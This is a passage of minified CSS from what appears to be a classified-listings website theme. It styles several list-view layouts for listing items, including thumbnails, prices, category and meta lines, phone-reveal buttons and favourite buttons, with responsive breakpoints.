.rtin-cat-wrap{margin-bottom:2px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat{color:#888;font-size:0;line-height:1.3}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat a,#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat span.rtcl-delimiter{color:inherit;font-size:14px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat span.rtcl-delimiter{margin-right:4px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-cat-wrap .rtin-cat a:hover{color:#f85c70}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-title{display:inline;margin-bottom:0;vertical-align:middle}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-excerpt{margin-top:2px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:10px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li{margin-right:15px;line-height:1;display:inline;color:#797979;font-size:14px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li a{color:#797979}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li i{margin-right:7px;color:#f85c70}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li:last-child{margin-right:0;padding-right:0;border-right:none}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a{color:#797979}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right{margin:0 20px;text-align:center;-ms-flex-item-align:center;align-self:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}@media screen and (min-width:768px){#content .rtcl-MyAccount-content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right{margin-right:0;max-width:190px}}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right{margin:15px 0 0;text-align:left}}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-price{margin-bottom:10px}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-price .rtcl-price-amount{font-weight:600;font-size:20px;line-height:1;color:#000}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a{display:inline-block;color:#fff;background-color:#f85c70;text-align:center;border-radius:2px;padding:10px 24px;font-weight:500;line-height:1}#content .rtcl-list-view .listing-list-each-1 .rtin-item .rtin-right .rtin-details a:hover{background-color:#e43d40}#content .rtcl-list-view .listing-list-each-2 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:20px 20px 22px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item{padding:12px}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-thumb{margin-right:25px;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-thumb{margin-right:15px;max-width:30%}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-thumb .rtin-thumb-inner{width:240px;display:block}@media all and (min-width:992px) and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-thumb .rtin-thumb-inner{width:180px}}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-thumb .rtin-thumb-inner{width:inherit}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content-area{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content-area{display:block}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat{display:block;margin-bottom:10px;color:#888;font-size:0;line-height:1.3;margin-top:5px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat a,#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{color:inherit;font-size:14px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{margin-right:4px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat a:hover{color:#f85c70}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-cat{margin-bottom:2px;margin-top:0}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-title{display:inline;margin-bottom:0;vertical-align:middle;font-size:18px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-excerpt{margin-top:8px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:10px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta{margin-top:2px;line-height:1.5}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li{margin-right:15px;line-height:1;display:inline;color:#999;font-size:14px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li a{color:#999}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li i{margin-right:7px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li:last-child{margin-right:0;padding-right:0;border-right:none}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a{color:#999}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover{color:#f85c70}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtcl-listable{margin-top:5px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right{margin:0 20px;-ms-flex-item-align:center;align-self:center;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:140px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right{margin:10px 0 0}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-right-meta{color:#797979;font-size:14px;line-height:1.5}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-right-meta i{color:#b5b5b5;padding-right:6px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-right-meta>div{display:inline-block;margin-right:10px}}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-price{margin-top:10px;color:#797979;font-size:14px;line-height:1.5}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-price .rtcl-price-amount{line-height:1;color:#4d4d4d}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details{margin-top:15px}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a{display:inline-block;color:#fff;background-color:#f85c70;text-align:center;border-radius:2px;padding:10px 24px;font-weight:700;font-size:14px;line-height:1}#content .rtcl-list-view .listing-list-each-2 .rtin-item .rtin-right .rtin-details a:hover{background-color:#e43d40}#content .rtcl-list-view .listing-list-each-3 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-thumb{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;overflow:hidden}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-thumb{max-width:30%}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-thumb .rtin-thumb-inner{width:290px;display:block}@media all and (min-width:992px) and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-thumb .rtin-thumb-inner{width:180px}}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-thumb .rtin-thumb-inner{width:inherit}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;padding:15px 20px 20px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content{padding:12px}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price{background-color:#f85c70;position:absolute;top:10px;right:0;padding:7px 10px 5px 35px;z-index:1;-webkit-clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%);clip-path:polygon(0 0,100% 0,100% 100%,0 100%,20px 50%);text-align:right}@media all and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price{position:inherit;top:inherit;right:inherit;-webkit-clip-path:polygon(0 0,100% 0,calc(100% - 20px) 50%,100% 100%,0 100%);clip-path:polygon(0 0,100% 0,calc(100% - 20px) 50%,100% 100%,0 100%);text-align:left;padding:4px 30px 2px 10px;margin-top:10px;display:inline-block}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{line-height:1.5;color:#fff}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{font-size:16px}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price .rtcl-price-meta{color:#fff}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price .rtcl-price-meta{font-size:14px}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-price .rtcl-price-type-label{color:#fff;font-size:16px;line-height:1.5}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat{margin-bottom:10px;color:#888;font-size:0;line-height:1.3;display:inline-block}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat a,#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{color:inherit;font-size:14px}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{margin-right:4px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat{margin-bottom:2px}}@media all and (max-width:575.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat{display:block}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-cat a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-title-area{margin-right:110px}@media all and (max-width:575.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-title-area{margin-right:0}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-title-area .rtin-title{display:inline;margin-bottom:0;vertical-align:middle}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-title-area .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-excerpt{margin-top:10px}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:10px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta{margin-top:2px;line-height:1.5}}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li{margin-right:15px;line-height:1.3;display:inline;color:#999;font-size:14px}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li a{color:#999}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li i{margin-right:7px}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li:last-child{margin-right:0;padding-right:0;border-right:none}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a{color:#797979}#content .rtcl-list-view .listing-list-each-3 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-4 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item{padding:12px}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-left{padding:20px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-thumb{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:20px 25px 20px 20px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-thumb{margin:0 15px 0 0;max-width:30%}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-thumb .rtin-thumb-inner{width:233px;display:block}@media all and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-thumb .rtin-thumb-inner{width:180px}}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-thumb .rtin-thumb-inner{width:inherit}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content-area{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content-area{display:block;padding:0}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:25px 10px 25px 0;border-right:1px solid #e0e0e0}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content{padding:0;border:none}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-cat{display:block;color:#888;font-size:0;line-height:1.3;margin-bottom:10px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-cat a,#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{color:inherit;font-size:14px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{margin-right:4px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-cat a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-title{display:inline;margin-bottom:0;vertical-align:middle}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-excerpt{margin-top:10px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:10px;font-size:0}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta{margin-top:2px;line-height:1.5}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li{color:#797979;font-size:14px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li{display:inline;padding-right:10px}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li a{color:#797979}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li i{margin-right:8px;color:#f85c70}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-content .rtin-meta li:last-child{margin-bottom:0}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:0 20px;-ms-flex-item-align:center;align-self:center;width:220px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right{margin-top:10px;width:inherit;padding:0}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-type{margin-bottom:8px;text-align:center}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-type{text-align:left}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-type i{padding-right:8px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price{text-align:center;margin-bottom:15px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price{text-align:left}}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-amount{font-weight:600;font-size:20px;line-height:1;color:#f85c70}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-type-label{font-size:16px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-price .rtcl-price-meta{color:#f85c70}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn{margin-top:10px;font-size:15px;line-height:1.5}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal{background-color:rgba(0,0,0,.06);display:inline-block;border-radius:2px;padding:8px 20px;color:#797979;width:100%}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal i{padding-right:10px;color:#b5b5b5;font-size:17px;line-height:1}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover{background-color:#e43d40;color:#fff}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover i{color:#fff}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal.revealed{cursor:auto}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav{position:relative;margin-top:10px;font-size:15px;line-height:1.5}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a{display:inline-block;background-color:rgba(0,0,0,.06);border-radius:2px;padding:8px 15px;width:100%;color:#797979}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a .rtcl-icon{color:#b5b5b5;padding-right:10px}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a:hover{color:#fff;background-color:#e43d40}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav a:hover .rtcl-icon{color:#fff}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav .rtcl-icon-spinner{position:absolute;left:-4px;top:7px;color:#b5b5b5}#content .rtcl-list-view .listing-list-each-4 .rtin-item .rtin-right .rtin-fav:hover .rtcl-icon-spinner{color:#fff}#content .rtcl-list-view .listing-list-each-5 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:991.98px){#content .rtcl-list-view .listing-list-each-5 .rtin-item{display:block}}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-thumb{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto;width:233px;overflow:hidden}@media all and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-thumb{-webkit-box-flex:inherit;-ms-flex:inherit;flex:inherit;width:inherit;overflow:inherit;margin:20px 0 20px 20px}}@media all and (max-width:991.98px){#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-thumb{margin:20px 20px 0 20px}}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-thumb .rtin-thumb-inner{width:295px;display:block;margin-left:-31px}@media all and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-thumb .rtin-thumb-inner{width:inherit;margin:0}}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:20px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-title{display:inline;margin-bottom:0;vertical-align:middle}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:8px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li{margin-right:15px;line-height:1.3;display:inline;color:#999;font-size:14px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta .rtin-cat{font-size:0}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li a,#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li span.rtcl-delimiter{color:#999;font-size:14px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta .rtin-cat span.rtcl-delimiter{margin-right:4px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li a:hover{text-decoration:underline;color:#f85c70}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li i{margin-right:7px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li:last-child{margin-right:0;padding-right:0;border-right:none}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-meta li.rtin-usermeta a{color:#999}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-excerpt{margin-top:7px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-price{margin-top:10px}#content .rtcl-list-view .listing-list-each-5 .rtin-item .rtin-content .rtin-price .rtcl-price-amount{line-height:1;color:#f85c70}#content .rtcl-list-view .listing-list-each-6 .rtin-item{display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item{padding:12px}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-left{padding:20px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-thumb{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;margin:20px 25px 20px 20px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-thumb{margin:0 15px 0 0;max-width:30%}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-thumb .rtin-thumb-inner{width:233px;display:block}@media all and (max-width:1199.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-thumb .rtin-thumb-inner{width:180px}}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-thumb .rtin-thumb-inner{width:inherit}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content-area{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content-area{display:block;padding:0}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;padding:25px 10px 25px 0;border-right:1px solid #e0e0e0}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content{padding:0;border:none}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-cat{display:block;color:#888;font-size:0;line-height:1.3;margin-bottom:10px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-cat a,#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{color:inherit;font-size:14px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{margin-right:4px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-cat a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-title{display:inline;margin-bottom:0;vertical-align:middle}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtcl-listing-badge-wrap{display:inline;margin:0 0 0 10px;vertical-align:middle}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-excerpt{margin-top:10px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:10px;font-size:0}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta{margin-top:2px;line-height:1.5}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li{color:#797979;font-size:14px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li{display:inline;padding-right:10px}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li a{color:#797979}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li a:hover{color:var(--rtcl-primary-color)}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li i{margin-right:8px;color:#f85c70}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-content .rtin-meta li:last-child{margin-bottom:0}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;padding:0 20px;-ms-flex-item-align:center;align-self:center;width:220px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right{margin-top:10px;width:inherit;padding:0}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-type{margin-bottom:8px;text-align:center}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-type{text-align:left}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-type i{padding-right:8px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price{text-align:center;margin-bottom:15px}@media all and (max-width:767.98px){#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price{text-align:left}}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-amount{font-weight:600;font-size:20px;line-height:1;color:#f85c70}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-type-label{font-size:16px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-price .rtcl-price-meta{color:#f85c70}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-phn{margin-top:10px;font-size:15px;line-height:1.5}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal{background-color:rgba(0,0,0,.06);display:inline-block;border-radius:2px;padding:8px 20px;color:#797979;width:100%}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal i{padding-right:10px;color:#b5b5b5;font-size:17px;line-height:1}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover{background-color:#e43d40;color:#fff}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal:hover i{color:#fff}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-phn .classima-phone-reveal.revealed{cursor:auto}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav{position:relative;margin-top:10px;font-size:15px;line-height:1.5}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a{display:inline-block;background-color:rgba(0,0,0,.06);border-radius:2px;padding:8px 15px;width:100%;color:#797979}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a .rtcl-icon{color:#b5b5b5;padding-right:10px}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a:hover{color:#fff;background-color:#e43d40}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav a:hover .rtcl-icon{color:#fff}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav .rtcl-icon-spinner{position:absolute;left:-4px;top:7px;color:#b5b5b5}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-fav:hover .rtcl-icon-spinner{color:#fff}#content .rtcl-list-view .listing-list-each-6 .rtin-item .rtin-right .rtin-quick-view,#content .rtcl-list-view .listing-list-each-6 